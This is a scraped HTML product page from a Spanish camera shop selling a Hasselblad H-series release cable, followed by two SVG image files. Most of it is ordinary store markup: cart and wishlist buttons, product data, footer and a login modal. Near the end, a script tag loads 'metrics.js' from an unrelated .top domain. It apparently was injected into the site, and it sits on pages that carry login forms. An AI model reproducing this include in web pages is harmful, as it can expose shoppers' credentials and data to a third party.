                                                                    disabled
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="731"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="731"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F731-hasselblad-cable-disparo-h-7392544433707.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Cable+Disparo+H+Hasselblad https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F731-hasselblad-cable-disparo-h-7392544433707.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F731-hasselblad-cable-disparo-h-7392544433707.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F2591%2Fhasselblad-cable-disparo-h.jpg&amp;description=Cable+Disparo+H+Hasselblad" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=robisa" class="tag tag-default">robisa</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=hasselblad" class="tag tag-default">hasselblad</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=shop.robisa" class="tag tag-default">shop.robisa</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=Cable%2BDisparo" class="tag tag-default">Cable Disparo</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link active" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane  in active"
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;199249&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;69&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;55,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-01-16 10:00:50&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Hasselblad Cable Disparo H&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Hasselblad Cable Disparo H&quot;,&quot;link_rewrite&quot;:&quot;hasselblad-cable-disparo-h&quot;,&quot;name&quot;:&quot;Cable Disparo H Hasselblad&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span&gt;Cable para el disparo a distancia compatible con todas las c\u00e1maras de la serie H. Largo del cable: 0,5 m.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:731,&quot;id_product&quot;:731,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;hasselblad&quot;,&quot;category_name&quot;:&quot;HASSELBLAD&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/hasselblad\/731-hasselblad-cable-disparo-h-7392544433707.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:45.454545,&quot;price_without_reduction&quot;:54.999999,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-small_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-cart_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-home_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-large_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-medium_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-thickbox_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-small_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-large_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-thickbox_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad Cable Disparo H&quot;,&quot;id_image&quot;:&quot;2591&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-small_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-cart_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-home_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-large_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-medium_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-thickbox_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-small_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-large_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2591-thickbox_default\/hasselblad-cable-disparo-h.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad Cable Disparo H&quot;,&quot;id_image&quot;:&quot;2591&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:55,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Sin Existencias&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>199249</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/2591-large_default/hasselblad-cable-disparo-h.jpg"
                                                             alt="Hasselblad Cable Disparo H"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/search.svg
body_size: 569
content:
<svg width="94" height="82" viewBox="0 0 94 82" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_919_222)">
<path d="M52.4935 47.8333H49.7943L48.8377 46.9108C52.186 43.0158 54.2018 37.9592 54.2018 32.4583C54.2018 20.1925 44.2593 10.25 31.9935 10.25C19.7277 10.25 9.78516 20.1925 9.78516 32.4583C9.78516 44.7242 19.7277 54.6667 31.9935 54.6667C37.4943 54.6667 42.551 52.6508 46.446 49.3025L47.3685 50.2592V52.9583L64.4518 70.0075L69.5427 64.9167L52.4935 47.8333ZM31.9935 47.8333C23.486 47.8333 16.6185 40.9658 16.6185 32.4583C16.6185 23.9508 23.486 17.0833 31.9935 17.0833C40.501 17.0833 47.3685 23.9508 47.3685 32.4583C47.3685 40.9658 40.501 47.8333 31.9935 47.8333Z" fill="#E5E5E5"/>
<rect x="30.6133" y="20.1135" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="28.2969" y="22.5024" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="25.9141" y="22.5024" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="24.8235" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="21.1992" y="29.5332" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="23.5859" y="31.9221" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9805" y="34.3792" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="25.9141" y="31.9221" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="34.3792" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="38.9524" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="37.5742" y="38.9524" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="33.0117" y="31.9221" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="32.9414" y="34.3792" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="36.6318" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="34.3792" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="29.5332" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.7188" y="31.9221" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.6484" y="34.3792" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="32.9414" y="22.5024" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="24.8235" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.5742" y="24.8235" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.5742" y="22.5024" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="35.2578" y="20.1135" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="30.6133" y="27.2122" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="35.2578" y="27.2122" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="28.2969" y="27.2122" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="29.5332" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="31.9221" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="34.3792" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="36.6318" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="32.9414" y="27.2122" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="30.6133" y="24.8235" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="23.5859" y="27.2122" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="27.2122" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="30.6133" y="31.9221" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="30.6133" y="36.6318" width="2.04772" height="2.04772" fill="#DD3D3C"/>
</g>
<defs>
<clipPath id="clip0_919_222">
<rect width="94" height="82" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/logo/robisa.svg
body_size: 4752
content:
<svg width="1271" height="306" viewBox="0 0 1271 306" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M628.285 115.75C628.5 186.084 628.997 228.325 629.648 231.5C631.923 242.598 635.762 250.291 642.771 257.794C644.419 259.557 646.261 261 646.865 261C647.47 261 647.964 261.45 647.964 262C647.964 262.55 648.639 263 649.464 263C650.289 263 650.964 263.45 650.964 264C650.964 264.55 651.864 265 652.964 265C654.064 265 654.964 265.34 654.964 265.757C654.964 266.658 662.114 269 664.865 269C665.928 269 666.985 269.562 667.214 270.25C667.54 271.227 678.186 271.5 715.964 271.5C753.742 271.5 764.388 271.227 764.714 270.25C764.943 269.563 766.668 269 768.547 269C770.426 269 771.964 268.55 771.964 268C771.964 267.45 773.089 267 774.464 267C775.839 267 776.964 266.55 776.964 266C776.964 265.45 777.864 265 778.964 265C780.064 265 780.964 264.55 780.964 264C780.964 263.45 781.409 263 781.953 263C783.163 263 786.528 260.321 789.357 257.103C790.517 255.785 792.477 253.668 793.714 252.398C794.951 251.129 795.964 249.395 795.964 248.545C795.964 247.695 796.414 247 796.964 247C797.514 247 797.964 246.1 797.964 245C797.964 243.9 798.414 243 798.964 243C799.514 243 799.964 241.902 799.964 240.559C799.964 239.216 800.366 237.869 800.858 237.565C802.855 236.331 803.249 226.189 803.249 176C803.249 125.811 802.855 115.669 800.858 114.435C800.366 114.131 799.964 112.784 799.964 111.441C799.964 110.098 799.514 109 798.964 109C798.414 109 797.964 108.1 797.964 107C797.964 105.9 797.514 105 796.964 105C796.414 105 795.964 104.199 795.964 103.221C795.964 102.242 795.064 100.793 793.964 100C792.864 99.207 791.964 97.983 791.964 97.279C791.964 96.576 791.627 95.996 791.214 95.991C790.801 95.987 788.889 94.495 786.964 92.677C785.039 90.86 782.002 88.729 780.214 87.942C778.426 87.155 776.964 86.172 776.964 85.756C776.964 85.34 775.839 85 774.464 85C773.089 85 771.964 84.55 771.964 84C771.964 83.45 770.389 83 768.464 83C766.539 83 764.964 82.55 764.964 82C764.964 81.349 750.047 81 722.214 81H679.464L679.68 99.75C679.798 110.062 679.911 118.838 679.93 119.25C679.949 119.662 696.839 120 717.464 